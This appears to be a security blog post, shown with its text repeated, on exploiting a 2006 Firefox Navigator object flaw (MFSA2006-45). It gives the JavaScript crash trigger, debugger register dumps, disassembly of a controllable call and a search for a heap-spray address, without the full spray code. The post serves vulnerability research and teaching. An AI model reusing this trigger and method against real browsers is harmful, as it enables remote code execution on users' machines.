
Heap Spraying: Mozilla Firefox Navigator Object (mfsa2006-045)
Last week, Firefox team had been published the advisories about Firefox browser’s vulnerabities. The one of the most interested vulnerability is Navigator vulnerability (MFSA2006-45). H D Moore, one of the most genious researcher in vulnerability research area, said that it is trival to exploit it. To exploit this vulnerability, you need to install Java plugin to Firefox browser. The attack vector of this bug is:
window.navigator = (0x01020304 / 2);
java.lang.reflect.Runtime.newInstance(java.lang.Class.forName(“java.lang.Runtime”), 0);

When Firefox browses this page I got:

eax=023b7ed8 ebx=00000000 ecx=01020300 edx=00002c2c esi=80000000 edi=60083955
eip=6008397e esp=0012e9fc ebp=0012ea00 iopl=0 nv up ei pl nz na po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000206
js3250!JS_GetProperty+0x29:
6008397e 8b11 mov edx,[ecx] ds:0023:01020300=????????
Access violation when the browser try to read at address 0x01020300. Then I disassemble at 0x6008397e:

6008397e 8b11 mov edx,[ecx]
60083980 50 push eax
60083981 51 push ecx
60083982 8b5204 mov edx,[edx+0x4]
60083985 ff7508 push dword ptr [ebp+0x8]
60083988 ff5210 call dword ptr [edx+0x10]
Do you see anything ? Yes.. the instruction at address 0x60083988 ‘call dword ptr [edx + 0x10]’. Because you can control ecx (via navigator()’s parameter), so you can control edx. This leads to the code execution in 0x60083988.

Our plan seems perfect, but when I replace 0x01020304 with the magic number, 0x0d0d0d0d:

eax=020f5898 ebx=00000000 ecx=01a12048 edx=1a000000 esi=80000000 edi=60083955
eip=60083982 esp=0012e9f4 ebp=0012ea00 iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202
js3250!JS_GetProperty+0x2d:
60083982 8b5204 mov edx,[edx+0x4] ds:0023:1a000004=????????
It crashes at the position near the old one, in the mannger that I can’t control edx easily. I start to find the valid one:

0x0d0d0d0d -> invalid
0x09080706 -> valid
0x0d080706 -> valid
0x0d0d0706 -> valid
0x0d0d0d06 -> valid
Umm I decide to use 0x0d0d0d06 as a ecx value because it’s a familiar one. I write the classical style heap spraying exploit and test it. Sure !! It works . This exploit is easy to implement as H D Moore said.
P.S. : Tested on Windows XP SP2 + Mozilla Firefox 1.5.0.2 + jre-1_5_0_06
window.navigator = (0x01020304 / 2);
java.lang.reflect.Runtime.newInstance(java.lang.Class.forName(“java.lang.Runtime”), 0);
When Firefox browses this page I got:
eax=023b7ed8 ebx=00000000 ecx=01020300 edx=00002c2c esi=80000000 edi=60083955
eip=6008397e esp=0012e9fc ebp=0012ea00 iopl=0 nv up ei pl nz na po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000206
js3250!JS_GetProperty+0x29:
6008397e 8b11 mov edx,[ecx] ds:0023:01020300=????????
Access violation when the browser try to read at address 0x01020300. Then I disassemble at 0x6008397e:
6008397e 8b11 mov edx,[ecx]
60083980 50 push eax
60083981 51 push ecx
60083982 8b5204 mov edx,[edx+0x4]
60083985 ff7508 push dword ptr [ebp+0x8]
60083988 ff5210 call dword ptr [edx+0x10]
Do you see anything ? Yes.. the instruction at address 0x60083988 ‘call dword ptr [edx + 0x10]’. Because you can control ecx (via navigator()’s parameter), so you can control edx. This leads to the code execution in 0x60083988.
Our plan seems perfect, but when I replace 0x01020304 with the magic number, 0x0d0d0d0d:
eax=020f5898 ebx=00000000 ecx=01a12048 edx=1a000000 esi=80000000 edi=60083955
eip=60083982 esp=0012e9f4 ebp=0012ea00 iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202
js3250!JS_GetProperty+0x2d:
60083982 8b5204 mov edx,[edx+0x4] ds:0023:1a000004=????????
It crashes at the position near the old one, in the mannger that I can’t control edx easily. I start to find the valid one:
0x0d0d0d0d -> invalid
0x09080706 -> valid
0x0d080706 -> valid
0x0d0d0706 -> valid
0x0d0d0d06 -> valid
Umm I decide to use 0x0d0d0d06 as a ecx value because it’s a familiar one. I write the classical style heap spraying exploit and test it. Sure !! It works . This exploit is easy to implement as H D Moore said.
P.S. : Tested on Windows XP SP2 + Mozilla Firefox 1.5.0.2 + jre-1_5_0_06